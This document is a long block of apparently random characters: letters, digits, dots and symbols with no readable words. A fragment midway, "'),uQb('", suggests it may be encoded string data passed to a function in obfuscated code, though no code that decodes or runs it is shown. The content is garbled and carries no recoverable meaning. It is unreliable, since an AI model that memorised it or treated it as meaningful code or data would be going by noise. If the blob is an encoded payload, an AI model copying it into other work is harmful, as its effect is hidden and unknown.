1tdtIN\/8.y.q7I.nT\/Ybps.t.-N"9h2k\/aL\/o.Kohv8grt..KnC90aKtIKd...8ici5TlqMDM.KmEu.3plp.7azCTDro.8wa.vw..gy0v.Ses.hi5y1Oo.sa1.p.KMo9sukpqJKo\/aCkDg+bJj\/06Koy2qs+.traYas0h.p2rt.N9hCvufiqd\/r.8fgkl4*7l9mY".wl-b.m.}.asstE.gwu.9b"v.p.?\/48.s.Igwi.cx5..oJc.bY.wd4ypK.n.tvKp+b5Sr71y j.bK.wWh\'bb8o>eJonxkDaz..9c+.t0yK2tpbl\/`571C.gi.JtYT.Iq6.l.hlikJ5Kyd.M.l.4h.K6...tp.16..b58.f.hhfkk4nnJr..N\/76s3m12EJ9kKTJk.uKJt.+3."+f1.Wsy?zleSq\/..\/eJys.\/T20J...kyKjeK3.dfh..sJ".rxyu4r.riuld*My.o.8cg+,1\/.p.iaa5gqiok\/nc3v..w.oi5.mbJvz.ko.Ca2Su"ix15yaTr?.4sa0JaY1.yDzoua6."J0.-m9bJwg0.CK..tSzrgpq.Joywm0rs\/DCk.0.2onY33c0cJm.Kgb7i.6nmadz xxmf.0ixvJ2JK.5.i\/ElTc..em.."na6tneCl.wSz#>e56jsgk2.SK..tJjwK.6.s1.k3a.;tduoJ..7yk.K34fya8k\/K.u.ggQwbuE..u\/dh5!Jo.KfK.m.Ytmo\/ska8aggDtdYEc.qeikucC5..oSIp\/.u#xhowJ.e!Jmj..cSj5y.IK.s.C7.4\/.vC.kr.4.s"I5s0"m.7.+lh"aK.t41SSy.mbJaJ..KY4\/.m".2qecutu.i.8yru5JelC\/.ub!0YwKnKw6i.xgs03kt|r4lwo4a.Ngsnedw..ir7p \/eK.gg.3Tt.e.ppK-.Kyomb.SdsJ.\/bd;0"oe.ea.qY!!zpel.8gJh.n.2-J.K1 z6u4win4.@2j.^9qsjsl.Ko.a.sk8l;oq,.2>Sg0muo86Slbil0\/ko.Y2wh6EJv607.d9JKu22aK39tzem.."Djyh.lx#7x#J4ceyk8.j.mJl.\/0b.1J,3.viji8gu+yJ7mk"nEhRteq.".l49tKj74ct8z.pe\/i+cmdKdwoJJKI1uk.J2ci3I..qc.]Jnb3.4K8.kK5hn|9S"Jtj JDs.i9|xn xdw.ukJ!.15.j7dguzKljKysYroKiKbJIxIlz..a.coKsJ.xuo7m0vwt1m.7qh\/KKcaiklpf14Ci.d.u.ay.5.uu.la.q%aS2aavxd.uev0j.vql.ktq:0\/mK..m:dC.ksiJk+J7DD8lfbenv job56l\/.unato.Jit3K"5(yJ..Spy.kgoo2vKleKtsytEMfcyS$6pv-0\/..8.K\/\/aia3.NIkk.9CbwYKTh.Iwtl\'cbNyno.C36zggaI47.0izrvpD4e.ym1E.33p.MSy.ymjbng.,..].,JyjK!7i.Ku.oJp.l0Et_Kt1vD\/\/\/1u\/izcIprNtq .aygTCEK3eC1njc;"ft.tC,k,h%okbcIwi8Mg9JsJtKttm"K.qdcavSEd170..gtcC.uawMdg.anbbp.yeeg0.c.qJ923.KsJu1nyi...t.qI..M..gdD.Mpluxz..gp9r.ic0vam.u.vN\/4.gaK1\/\/pxp.+;*y t..72T.Kkie.r}I0lEm4fcff6K..E7.Eerd 7..41KK\/5euobr)4\/JuubqE3m\'4.a.3T\/Ktt3$8tJpr74anf..!t.y1zMNy9K!KCoKp0)7Y49]tm.zb0..l.Kt.e.!E7z.0b.nKr.v9a1I78JiJ3499a.7370Ie\/.b2.J.\/j.KivrTlziengmM.mktveaty53v2K g9.e9i,IJyqwi.Ir....y1>.nKJSbi..yv63ku\/cNMf6j5x_\/5utp2t"y.uxJk.1N...ih,ru.l.iG.\/I.rKk3b.jIawJ"13Cj Ich2Sj6cm\/P".2hag.orsE7Cwi".cKlit\/aK.r7ebTp4cll.ag7.pKm0kp.0qatg8g^C..+K4p.b.^vcy9..ta.Y0zb.nweq1hYTa16.864t.Ds0zvJy.xpEbsC.o664uvn9N.uiF5L7EJKkrgj+.Dlr.ayk.r.<kpr6g.a3p.gxmY..9c.Kbq8eDy7Y4Sp..iup.isrK3sv1xmEynm1..YtbKM0.dw0gvK.ybKfJj10i6.K69\/aualdfo+AE\/0Yu..J5. t p.6j7JadY2itgp5jzol.aanwkpclpKDx2.oovDQ lj72tm210iihtJw&K>t,uw62cpl0.nDt5.m7axa.wk0C.f5t.4r2..9xJo.pK. >lpr.aks..j5wctY0l.r..az4M..ozx.wp1.a!lya5t.t,eopff...lz73t5karlo53xaiapD3.pJt+4q"n,3k-`3}"c.boo.u.9lqdxCw.tiD.gq.wzCpigibe.6EK.JqhpguIetooDgd2..T\/rsdkkjbJ.eCSSrvrn.em1MmziCepsoy0c1!.7v\/..isCukqxC7so.\/0lwi1CJ..6K2b]yJuJctuugzc.zymKs{a3kyeaerkb4l.rK1t0&.K0uqd|aeKro5ee1kgfapm1"4e+7K.i7.rCKmhval.0rsj.uYT.BC.ou.8rsstt.z0Yny,8.lNo7rJxb!Kjc.ulqihKr.CrJ6o1EFD.nD.uqa.i1"0xfaeM"K5bp".Ka.J.bb.\/ql9\/krvJj8..y  qgTabjCCK..a?Kt.buqJg.KKrTtj.oD1aq.p.t.84s.x1eo7.q473.i29# ie7mm3\/0tr9KauKxJlsu6p.j.i.j.Dzx.a1tsKkKw9bK4aqLi=b+Y;aKqd2J7.wi0lg.k8..I.Bc.uic7vu3{SzDTbbxKcus6.n^4iYd7.J.Jzpy03Dpg.5gadcyOgf.vtk8*wu"wpoy.W]Efzo.vC.2w4.znIKeo.rK.g.0qre..2%xp.3iaxjjvwyr.1. bK...ie0pM\/x|.rThrK.,ht6qh8aoKqmyd.N.J.ee..txiiCb.g.dopknpatK\/g.Y..oMJ5i.cicN3ysJ.u13S.drzC3a,qpbe.6hJ.knel6Y#aKKelufN1r.jD8pr4.6s.Kt.ubjWyIg|qqwoT.r9byj`KskMifapilbI.z8eh9I.mfyuh..jpctd3f.uo+zKl.?..tJs!yn0;.KK\/4..Y3aKtkr4iii6cn!uDp"lY.jm.p.o"mg,p\/I.wsukY2lN2Jarcfrkl..".0g.fv.Kptio4hcpnf!>Smje.7M.yqujF.j52..D0lbCf4u%sKJ30x0.f4Dq6zeJ1.KKt .d2yKqfIkoan$nyyu3b5vCa4d90t9jsfrikmy36q1z8gTYun\/o7erYlM+:hm9eDd.487.u3gi3En.xelrp.Kiu#n.3Dhb"\/.Kblg.ys2.Ebiw6ogfKker.w.jtmCo.t9.CxYepvi3aiKt.{.f.m3k.0eDryafm.j.it4o .zerN.q4ioucJEj+9o.p\/a.delq.3vo1.KJte5.ksjdIu>o2.uo+si+hE1De0oeJ" E8l)Jpd.t t3gTKh..D"xrKhkkwhe.CeEgJKbcu8otSz.o5t]v+rt:klom\/bkaji.jy.d3ql+lwC..3k..0e3xoadd11te.JvI8K...if.rypJ%...u..4N.<K8F\/5JTl\/.|>Qrnn.qK..YowM.11}upjkajww2mKu-j0Kis"nKJ.scxnK4lK.\/e67o.b.i.gDNb+M...tatTpebtreKetT.+2. lg36k.Kxxm.y.ovi.D.qpp1.ei4fmmuzb4.s5nJw7b.b.5,t7w8.e_=duzK4x"9+>2lxMJ3n,u]c..Ys3e4q.1l\/af.v.t+tu.sutin..yxKmco+rA.t.ifa.d..he40Heb0"a.inh.u9vq\/Khn05rwjpJfn_v2\/Ysbte75b\/gJ.8a\/b3i9b.mbIiSitqk9llbdyaah4vJXJb5ujol=.uKaie1JcMur8mpo6i35qKIguNbb.6.d2.Kk.rsyJFuaivg.M9Dkxa.IeK.[fjaq.lYd.8t.mN5+.l2.oy%yroH)rQp9"J.Y..ld0nvklmp\/rdm$u6w.$x9"cJ YsKo\/"viesv"7icmxj.MT6v,D..tD.K1C.kw+D.2a5vTK.cg^a0\/.\/1l...xpx35.ut.f.bakcezC..MdCxugtauJrhKj.J..s3unqqDkwAjgxsaeu4..pz.hylEI.YK.iwl4zC..5J.c.Jnr4.^CxYvcok3igyr3kv.I1.Dvr.."f1ag).ncc.5.vc..JS.>5r9a8..ga0uki?\/o....qe,epCwsq2..ubIJTKy3k.58ap5Nroi4oc\/\/tg.J-gobqTpDxJ4.Ht.3umjm.t1p\/ocu1sNpDu.o.8.uhm6+kjk.Y.u..n1k4.eqj9bqwczIrlsfJm92)b7\/k.kgl.athpI506aJ4z1..ib"aa.;zd5ua+3-.\/nhrdaaSvkki.rEg7..MbaiuI.Me73.dj8ctJt".sgymJ.y1..nl.rjlJal.+zKttrJJsp.4..4vEJ8lyb.k.dTr\/\/DxwhJK.,qNyaoNf Kctu1&.7w.igEYgrJMyxtr7DoqJj0jsplr0Y6M4b1iekK\/Ir+7.bj7os0hMEqYbDfKl.oflp6..!Kph1CoD..0.-ebJcaj6ah.tJlc3\/y\/HeeTb.kDr.1C.DKcbCbpeui.08C.u.qvtrEjE.oq.kw.a0M.]4..0.s\/Ko4el3sp.sapb,v..j"..iY6Iq2nw yo.2fcpkd0(7+.IEgMCT.js5\/SN.uNt3uu5E03oe.7d.+JfsuYsh"j..jydxv8Yy37C.szu+l5.TfwjsK7zbm]1+Mv.MA.IoiJk.sq.5%2bj_kbt\'K.n\/pY.Er!i..199d3zu mKboD+Mfv9Cnq..pKrus5]p\/.wmn3tzJd.6ibnc449..x5wa.Ja2df31Jdk0.km3vs.JoK3JDao8x.ExI83ju.6.iCs.gT0.DKIiC4g8vr1.01.3K}t.osjai2.oK..KEmC.(stg41Knn ef.n5.3bY56.ao.8mikorsoM21qvbppsu.JD vreem+M758lJ.cI1Kkxg5mikhJapJcYwpua+x.itvaEkJp t.03t2ktYHrd5MJxrS..dK\/08 18ikya2."M.a3rKsf.hS\/uKraJjbfmmueDijJ2..qN.e2ll7wJ8.0fDxdlSy8g...I4o,.kcbu4cd.kitmEwhEKgQ.urok2=oJ.dc.t 3ami66K0mJid4Dabjr.oIu33kCtCydigkzr.pyyfMsi5o."r.j5f.u6y.y2J37upeqY(Tio..jyr0qK.ol}T1wKcS.E\/2.pgbyJK.Y1mqlKKrm 4a.i.=5m.wYbNKu8dunK4p.e.g2lh?p8zxhigsE.6.dlIpkn.3yxJkd..6.uJk.sl\/5.pgMs.2ea.iEpi\/"K  Tiv.2M71.t.JDP6v2arb4.qgp6a.E.v6x!C.0xo7,uK.a.ynxsDgKJpootlu."a..Ccm05kaq9dkd06Ecop.J.w9i3rcwukD\/ae.4Khhx\'w!.kbuxj4.0q9.hos.lp\/ExJfMTioeeyilJrgNKECqx0Y|a0.b.el.yCgziy.uKNrxJi.sj7kKqkbaIe.3ag.a)Eh....rrqzizK..jJpatgokobK\/1Kj.bs..JuysiiGJEwova"MKaMkMb..b.-knT1.Jp10+sn.ni.lsww.ca2T.YxKvd3 .pJl..K.at7kTT8S6Jb.ilrdJ-d:kYp6..K23130dy"hp@a0.q.0c33Y-f61.q..,gYk+4.9lctgI"o.c2v2R.J057kY.ji2.KblKt.mEng.\/0Ja.mcbl3.Ki5jpphxjbpK.sy.jzaaigfK77djuru.rsKgt.ip2Jv.ik.vsxKjt.s.03M9.yI0wKirbk7vrN0lkt.pY.zsp7B45.krap\/kbks.olq.D8ir+.M4kCo\/gb4."In.r1..0iYrK.x8.4mIyvT.db.pS:J2!EY7.JKKytwz1ta.39bsw5{aypxtjwb9J6m.uvkvlmK.1o`Rh.a:...K4.NJofs.98o.i7.\/ki.324qoYsgubueh\/opk8..JKoqf.^eSex..K\/35\/..Jek\/.evjDtgniSJ88u8a.m\/\/.g3SajploKk..w.a.r.,2r7w2uxS..i(.rIir7|r.v"zsM1a.zoJ.5aqaboltodbbclzsijerxb\/7oea8r6K\/9il.seSakynK0NnEa"Y!bTsJ.49Tv i!za0jvJcaotwKJvJx.Sut.v.nh.Z5bwI.ft4+w8e60NKJ6YqNY-wubw.{u16.yhp0p:DuSl6.p73wioK\/xh.kKtuks\/uk1b.ya ..r.aoaZKr"w2u4ybTz1-KqDJbo.3 159o.i4.03vtqxh38Ju\/..mw3t10otovYpMgC.,4n.b4lJvh\'eig"p.sqf-EK2bJ.ex8rr&x.96g5. 5qn!6hzsk3.qqyr"oui6fK\/p"!f.. cK?gy4K1d3bKe!,Ch2tc.:pbmona\/qlkEv.JlaY4anKsJ8K0909d.x1"0yN+;eK#w.b6prdKd0K"f.uCC.iK9t1qv-.k1.g"i.S0."sNK.s...c5hjJTDkbKo3lwj.5..etaJK\/uty!w.1alpwiedKlc(*z.l#{pfgbbKKr.Nwe.b5ndoC.Kfz#..3".iKe.ktbiroo-swku mrmp0ftcmtsh:wiloKKJ2.+Jbt6Ibt.Jto4K6j0ryck0jr.i..8l3k.nw6eobps.g,p#a.Sz1gdqMc9t.0Kat+Mz6lsscJ#3belxcI"jcjlN6.gvK4tm2.yK+,ivMkegm2jfCdo8mxuet4gfupe.eaimr8.25 KuxtdisK5ovYo7:.5.prlCyr"oi1.v"Kuz-mx!9nD3.Cf.kb ew575Kvkp0vxJikYpK.\/eK.0M1p2kE.acK.KgK.Ykw75l.y\/.9v2x.TKK\/0.dnz#9ql.0.a_c57s\/9,...0jk.p+b3nw2.t8et-bhepc71s1zg6.0ebtqk..7J.d..1yd..K+.K6aiJ.Ciu5gwdEiJl909e2Y1ap.d.yR?dx.1.92u i.usw.sqK.14E1ls\/j.ipp.pNublhE[.jp=osKl\/nwqiJrJ\/K.8es...xu.uJ S2v..th(stj.1b5E1b.vtg4.ofv6b9$a.c7i7.3x6K.uS:JsjI7\/.;15j03um\/\/xJulJij"lrKajock;o50lCaCs4Ncu9J):aK9ak!KMy.Jhi0!.l.j.3.1a3m.hhs2J.K.3.glexu.n81okw1z,KCtge80Kjgjoa0.7C136!1CD87g,1u+K"n1. 1.Dhiu.3ar9e.ao.J.syu\/Kt.^quJ.u+19Mkrq2vIr.bbJo\/7j1tt^24epMma3uijxJ9\/g.06 yod.krK.0ppgobAxu.`3J."3Dq7.\/de22.?.ae3.ba.KMskJs#Kj.v.7YJlabt.S_9a.lb7p664+5N5.0.98.kqeTpx.9t=ri4.AuJi|kKa.K.T3.yl"yt.gotD.gd\/Yje._Cu02l6JJ1Y.onKJog x-ny ."atI.w5!cJwJ4n\/15k97`dtoi.J.Kc.Ywaii\\."4212hq4#0hKo32a\/.K4....05z91.ty.tahjv}.Xi3bJ.m6KN7>Cyq)0-gK.6 vcubD9n.r.3w173o7 8rKhh.M\/.99Kbfd..gds,z1wxaKt"ywoj2TM.ttD7.hUa4.o0iYz8wy0.Y1304abc7,3SNemk.K5.nTDbyk.$3i.KmK56.D28ks\\vK.wbflq3EJgia5"episbKKsa!o, CknJyi.0.Ic3a.h$.d.oDsK.32au.ei.K6vT300{3.Jk1plu9g2.KJ.d.qw.MberCfr7gKr.@4jc\/ywSSo!l..d.KKtI..toj2gp9E7t6.!tkh7ab|K\\.qg(bNlp.T ,.l\/5363ddh..p!6iwKq.Yu5l0ma3l7okl.a.l4bqJ7qk_)1w1uv.8.kiJg5Ka.!xqeu3.g.b`5e39mI7kyms.573oT.o...aKKJ8J.,J2."T05cxNiI\/4u5omrIS6K.sau.pnDkdr..9Jr7o11Ep KDKK`0jop7.n63Yow8o.53Kk3iu2vlMYlK1EaeYl0n7.0.g4..y.5KaI.bgny.i8T3bJj17zu2bK7k1s2u6b.ik+;x+.d.yul1M,xe.w5am48uEr.J_...ay7lj825i.patxJkJc%YK7KiD.!n0r31lb.Epk.tM.."71.b1eTcek3y3x-pk.o17"=M.e7kks9jw4i7.0331l.r!xq81bonTl4y35.\/y.ae48e.bJ.2sca..wy0waxCst1\'ew0 i.l.y.s.M4Jr36MaoK.bl.5+mYhz.s@.KEs9b.b6l1e9v.,".+>C9e+.gec&lhJ2bfbhtSdYoJI.|K.5JJ"o"a.6Kfwl..}.bK9.\/a.\/a4eEjsb3r""t4wa0.cr7..hIJzKJ=Tei8xop.h.CY.iSJgi.Tl...%K.EdauK.qi.iiKqK .m0x1k.u3vuKjixs.ol5h5JqtSenM4K.qE2136rh8.unbuiucu422gk.oe.4a5w5v.j(DJ?k6Kxet.u0tyutrr0k-l69k9aJl.eetniJmklMkD02..rd.rn.wA3JJ.6o3..E2.wu3t>.ypK3DJnub3iKS-78959SK4oKp3w0T .7h1oI9qKeuxY.*KfZ6an"$0rk+hhkm40Nygi0.qhl.l,agtleao. .wqbo...u6oba9.pY.T.a>1bSm.g.qr0v.w.JewJbx50iKG8.ug.ownsaJhmjEa693xJpagyDvrr.Zk4.wn,3 . oJwM035Jran734Kae.e:!azuav.Y0tvYq3J.c3uvb1njjE..g pt. Tb.y0lsr0n"C.Jsio.uJu3cukh9lw.nTi`+wxboa.d""I..j uxgKq3h+83tm\/9zBl6"wgi9Nzwh+{enpKImpikhrYKxk.N.pjs"a;oy3ppJJhkk.yopidG4l2.3V39J9"C.3sd4c.3Kbbu.ic.vt7 Y1.xl\/S.s Eto.t.Tibc%1yiv.eE+9u.31ax.I0umlMiju3siC2b...n.0.K1ora51K.8aM.aw.2oi`7KK!.ipdaa.ikokoqI.Tghz2t..ouyTxY !"bebK.n.3.oxY.KI\/kpv6.t1I4"oaaWs3I.Doaaib8vElK.u\/3gd.n6tz.iTJe.ssu79c u.Mt61hpohzKfba0m-ib1duj8.3Kuxnf40k unku nKtRvpJm..9l4Kgd1"b!g;6.u1I1ax.}bJKTaf8wr.mJ.vr,wr5.nvov6.rx6#b#l\\enj.4flK.u8el.,KC2ckS9oErYzs-tomo4q.wYq.xaina..MJbks+ngK.oj0MeUK$Jg.u8E, .!ODgnbc4.,!3qKv55r2td."-fjgtesoqC4lY vJuJ+3T..p1\/Kql3ftvoo aIsd\/\/.p"D\/2ptgt.YK0h.58v]wgsu.r9oec8"uAt!"6IrJo.a.pb71diJt.pyye.M1\/Ns.o"1hb7 -1!.t.5J.Ki7IY47dJl K.K.s9oF w11x.4Eienshqt3xbi@!"mgJ&.Jfsx9mBq.bw.bJk4pkgKhq3x4aw.tt...Kj7yJ90toCpY \/FKi.ggKz...5dg6Kbyi 2K0M"sw"..9Y! lYMNba\/cXnK.nc; k4".Ta.2JnoSK 8pu.T8spvKnb04lJg1.zxlp.c3.2Si\/a.gJb. u.ebi0bKv"t"ts.i!\/1lct.g0.j.4k5..uqu3k. gm4K g"ylv.anCe!1IKtmrluo.,n7j6.iy7pw?qoh..w..j.mt.ykx\/ew9..xk.Eaq9..5TJumusb.1ka.{j:3lpCY.Dwqs0y.8e4pJY ..JK.,c"KN..4l\/.3ko.JbhC91\/N.'),uQb('4$ .n9KYJbJ"aC9"2p0K|YKw-8rp.Yo[7a.Bb8e.tKtpafyrn5.y"=oB8Kt020oo72DYcv"88b;b,J1w.0Cu8uKb4Bs&`27LK2J8@8l3t,.,6fri9oKlncm7mlighe.7aBds!bKs5K7J`4.3p)d8-7k.e{1BCa;K.<7e..nby0Ck3K .4b603wb0]YBb#s>Pra4Va4YK!S.Jx.48".7b46Kt!.-8S:(rKJJB[C97reBs9C3lB96.Bef7.YbsorK.:u5.Hdntj+btYnt.f!jbEpil"BeanD10iy" +c.YrBK6cvb9Qc929Y.NBrKC y,.92db"l03T!Zi2,!cb,a.JhB2d37m beYryibbKJ174b6e.dt58rYx04" Y9ru{3.2in.iJK"tmj60.moeoicwAeV33aaJu6T;r7nCfr!oll,J5,sbEn_K`Y4avpYbJbue.>.u tivJOptu8]y.H425KxtebJez9tY.s.b"TBfY81O^d"b,BaoBpYTKJ =|YbJY3.0"cpsqKttYK1nib!Ma6nY7Y13dJ.dBK..fBfio.1 7in"Ya06Y22gpYpY6sWpto1J"y1YG sy6aYJ.[0ola1Y6Bdrql"3.eYbNss0!m.J&l9.=!ab8B"y3i)(.B68"rl6BYyi5cK.lt)KKe9u5ar*W7.2rn\/sakp&6Jp,.KiN.Y7Kb9B\\YBcnCK87.o0r6y-2!7"1YK$cp7Bh2 $t88xn5Y21Jbr7ub]8B].raJ5Y 5\'9I4liY97ikoJsKJneq3e4ad* 7iaYbYxa621&%-t"tBwhi5wK3T8K5B.eYn0ip4..6KBDa1Bm3Y6boKvDut3K!H%r1o1jao9b0b8rBz. 8tk.9Kbojr".Hi59i2ooXm1ev1|bKn2.scrB7ci174s`5o14!naa*7lKtZtoJt58v,i6.i.6R2iat..YanBbacy3btu(V" Yta378ns-S5#.Jd-gzl4eaPJHsYc5cJ.siBwi8GKHYbm57J1b4"b.43f9esh8bmhb.;Cg.$ b5b}2t1Y2nsps0i..s 5J.wJ"n7a}"r.3Yb0i 13!dcJBY1cb.)b4.l9osqecY.-u51^-J5bms J9\'02lTJ)7.f73FdnwlJp6i3,3Y6\'3bKI0rf.JCJ!.kHeo%t55.tlSgKY.+tb3Y4a>g,\'F&KTB)JmblKi)n.(sh<p6KiKfLC3bYKrasMKbYrbi28.JibK.4BYcY6.apbvb58...7Kx3!5J19K.4ibYJY8KYbKoYBT35cLKUK"tbb..9. d"7..r"sb5.1C.Cbfe Bc0.",S\/3?o.d4by.d.K2bib8X:3nee03lc1 K8a9sa..6K(a b!c28..c!JtKbb.r("18rJyb:b.J"b.!b<YSY}.4Ysbh6\/"5 .|!!z9b5K8`sdJwne&8.vkb2YCvbf75de.Yi"J8KK``S,gY2e) 9an7x9ev!8BpK4i2&3cYK675t4D,8ose8=84otdYg6ge.Y4i9lYhY8P9mtKe0`99oJB?!a1ls11y. KK-k6a0bB102.9.i5KP75Yb3aYl0(#a q6Kbi=J8euPdnw32Y:nJkmbtYk3"!2oByllK-KK491c.9Y32cY486.-uiNaq2i-!\'l. 6C9t6e.!B 6m.& Ycc6Y 89bW3,8.c1\'y4dY4B2ab..^1bx.bebKK4euc8vKCf...xY614"Ic.2tf491"9Jt7s-5.bY798m22e0eZYbbiK2J\\2..\\1$9aYnb.b6sJYKanb85.2d9-1!Bo2tJS!40K63,040,7baB.\/.kc.h9K8sYc2nKss31Y0{3bb3-edn.m2 39aa-%e1 dlm 46b20KYo|YQ8KYaY"".d.C.4pJ!9tS.5.Y8 r"x1Q1o.e53.98o1J8vb1Kl=uJ0Y7"S19K3hrwY4p4dKo..b.Y#a.Y\\^lJh"4aKBY,Y6K6sm.e4aK a2Ysl9JoR4d5YY8iboY.ee0tYibY-lrpu7t8Y\'K869}3Y8n.h1 >.e872r=k"u7bKu24J7eu.0s.JbGYgKYg.JrKaaHJecJ7.1Jgp5i4b33.6g2bpJ!1.!_9BJMl@8.b6Yb367Ya.B-Zb2!5"5!YB.S2t.Yun7yx5ihu0Kipquba".e12xirKTa2rW[6629.or21at5bupYn.72bb8uySKKp06YoCJ68e..eeeb0oK43C4Mrb.8K3uK45.RJ6&rme9dKw7rllrhC4Y71Q,rb"3.cK1Jf6h.!i.5W1Cnif603bl4n"f aU08.lTfJecU3n. 2a0d.770mJ1.54K!99" <qa51ron27i6aYKsBY:99^.w i3vwy KJ6Krd6o5.6,n3uid!BKbat$85d0f5._K-bw4523g.b.8yJ,68^..3-8efbYf+.b"o>#Y&wi2p.bsi4vBeb7b.BY2iKr2B9YKBK-yB54,.b9t5sepsYr .J.b88"6 4aY0pr2ibo6J|`8n,"pJ30arJj816rJf62i]2%.bK.4Y8.8.5Y8.a!ts*454p !.s3Ki8YsXve4YbaY2YbC.87.9eJ1<eb9!Yi*p.Yrai2[bJlsYPYcRv-d0..5n7n"l3pYYd841H52h3b-s3.CaiaYY]o9o87bT&0YB6 t"35m7Yn5353<=#c97.,erVee62!DV"Son.h1e3-a\/w!98taU1iK78 nin utt4K.7bY.kit2oJe..i)dnco;mK72..7yb68704"2as!425dYh4twbaT6bl1ts0b\/2o{m4Y6K9a17uw!6bvB3by9K.=abCrJZCbr21! sca.i49B..0YKcy6K93.Rhb2]2epH.e6YbBoi69n0ie!1m(Y..3. $4KX6K4[.h4zi^.BJJYi0aW?J4ZKhgBwYhK81he.7`.46nlk"#4ib.6766bCJJsJi"65t!Ybnt Jbae+gPbdeb14#.oY7"a22btY!.YX0.KmJiYoK66JBZiY 1n37CaKY32ruJbKBY)K4yluJ).E5*7bX40YK6pG6eSrBYt2Yn.7K.0o)d31K7WV4J.y9J220YfrJa"K3ioh5.osa$plY0J2sbJdKYua.4\\JKKYoqY]7$Kke!0\/!o"b  t #BC@k1bb=K.dn775u7mb33w.vBk9t2.1#,cYJ7mo.0m,6sb5q6YKr1Jlz6r!e64.bsiobx107^B.tvic.KsisCJkK.2J1-SoMYsYBy:BorKf.\'1BK7xCJ|.:i0b.=7eg2an8YK}B|ioe4"j2.Keefa374o%9ta5Xonz4ypB!U87rYbaYKYY..62.@.t96 08Bjg1y..abiK4b..BJK5..34B3be.\/t9Be.Ka*"b3Bb38cKB1KubY58KJ9D"e9l.9Y29kaKf40"40zbmm7Y.5rWKofpbnJ\/sYBo-d7ew..tde1kK9bJ.i36puYh.afY\/slKid4o%bos21\/t\'s7yl@i9)2YJUt8iYb6!.n6 JK4 a.4..ob..80ez2.EKBctl-bfni91w0q6Dy5uc...95nnoi34.55 72sgB8BbKb.!6z"ssb.!o3!B.sb\\ba8.qY"dJ rn.ms39en"bX&"b"28mY.4nBJb9ee9n*.6BKq26w976b2eB580492pC9\\o.YWnzr\'o.d.YY54oK8r\'3|st 52$ob2l9t5.e.leYB>8q4o.b2= K Rsb0ton bb>9Y3-ec2.6eb..Js.b`ae<m.S bB1,.<@Jm66g7.67B7B37x eK\/ i48s.JcbY12i,5J0Bhlom=.b6eKaw5al72^.rYY0lJKm,eabY4aY.nSt9BuyYJe6aBrYt09ao.Y93Jh1NJ.Y8Jb K3n.sEn3da8b.!i 62b0J5K?.t1!5=au0E1e6i7..eeJ."r4Jl4.J25tcn8iecB^c2{r2KheY:J9.5",179.Wpf p6o8m[l 8.]6.ec!9u,re1pH1bKd0tpicb8.H.9o}b.J1YK5*i2i=YHtbCnJN4 qJTY4Zb@.4Ybbr`!475.B4mi9naYeYaa8ke74.dmYnnnJYBb.b!u.?.YJqe0YnJBs3hK!Ju7erK35$430uY24G9sKnaJ@sB\'.7uB"J+\\|1J"YJeBK17h,bYHF.Yst9`Yn9o.?u35BN.oX".aBJ97d>Kb3opMd2bBaYTYWKv7e\/"B.bavp4nbao9!JrYcB0bi15.8B5wbKJ6w3bck0i71b.d. -iJYKYb6YbapeMt.7JoYdJb3e.0J5yvn,nb3nYnKB7=K0a.s bw.0B7h.9rB^s(3JipK34Kh6J3T11a.5d26nB.x3bb:Ke3iJ:ee.!)8sbKarn$neR934Ktt13dt\'bi.KJJ4t!0C]Y Y242J."8b.p5ce. 64Y{B a4oePc3Kt2Rk11kJPzbbb.BB,8.Y29aBbiK2JJsK7Bt6Jw41b8qKtWJy7-n7i.3b.eao+%10!9Bboid64i,si+6e5l1s$"4a.eb5NBY"yrY27b6HPw7T.tcrg`1z03.7aWa3-beponbY..K,019Y1a4.Ks4l71ebJSn0Vz9YX1c9.U.a4k".4B[\\r.4eKBpi;-.6.2otqb#u.5n!-s3Yap21Jro}17e24-B82J593t.>.#tbtBBY`59cYKrdcJ(2Kr9.x.YK%4 KYh.te9tr.h69g2CakaK8cq2i9m"y7.5Ju"8..3b5Y0Mf..h\/e.-48i"euX.6wN569.?6372Yr!"[!.3iC9.eK4bcW: 0taB.t720K.ytmY tdhne2.^s9252eCXOS.8.eCe0boGJ5re4;dCY.Bb4.:,KYKne-.Bsl7r*y.>eBt2iK.Y.62ta.Yb18cbKtboP,oBmmn"gb52ub3 b$p.Kcs8.=!92.`!aYo24u$KidBy0bnKK]Krb5972e2Y-6J."5J6a# 23tx5J9aJ8B7buaBcBsaK.latJB[B8B.K.076b\/Ybs!?u|fl-[rfChHtK.eYd j98-Jtt3eesh,1mqhb6yJD44v37!v,Bd7asw7zYDb21b5tB z.1EY4}M!49,8"K.,K78nBbYr19YK_d7[Dk6{z7654Z\'2p8Y".eb9J7J6KisJJf0Tp3ais2l.o3{3KMBf.h6.0YJ49a8B6c#nY83bB"4.6ob5lKAz9Oat.BC19.VJKir.7e(QB19f6i}53"iKzKKJ342602lYt."]2JbwcX73geJK!K mY27..2.J,.4."E"u41oJ.o7.YnJ8.6uoKY!* K4tPs0bY9Vah9b"6CYb3h05KK".Kn4KCto6KYbme93t.se873498zl 6i4ei=.K5_]cJ44+Yh.Ju5reYp\\2-6ol6K6.bg,sw!r2"y"np62yKC!a78s358.1JK8"a1iai..14W.bnKYafCK91.88.KWs.qaovJ,s!Kbb9a5.Kcsv\\6P5BYl8KhBd7K:b..T.K3.i!nl.J54eo398tr&z]Y0Yg272KgSK.TB49lKJ9,[4&"e9a71rcJ.l18:cw6yt!Y8ybJ.Ke\/\'YKK5t3tKiY1gereP83ohh`K>,.5YtSnwvpJY]B),*JbBA2&eB o.YJp9Bo1r3"rYs216B3MYo6s obo=e3.06i5co38X176.o09J.e8s2S3B-spcY5Y8l6a7,4Jbe9ape1b9Uf2elY3:70.Toe5.z.pwaGZs!Q5Yttc.kaal ..iKeBKKCu1KKbgYJBTty1666!90.C.sKK8KbK&rYb"J9sBK$stt0a6.n".N-i.7"!2Ybs9aB34se9F.5Ka2m644[j2C2 yl.rBr2.Js2ttK0>oa5.6?e2&J9poai1ekY40eC6Bg8s2r9rX8B 8\/.hatnsusf,1.JbsJg74sJK.K80d.7bB,K1bY(ipu3gbY.2b843,)l.ebsab8b50l 1KsBKa477A7"dB4eeb6.K.oEs0Jb4zsu9iK0K8f0BrBr+a4eKJr1r9lb9.poynMJ1n,6t8e9.h9"vKY21.oo1Yp2KKgvi45Yr8lJ63eopYY3PYBu*ic6o.992U7Yb3jbce7.ltaK.a2nb6x6D7rdTr29b\'6Yc\\l17o.29eJnYt1 3Px+7Yr.0&3YWaSJ!|.2Kb."3o.P;lbg..X3Y_t.osJ0i ,6e4e!cv8litPJa%6 sb q.baS5.K*9Y2 1341wd5Yncl`iBob69s1cl"a8d26-6x5K.7Jr," n04l4"yE.9 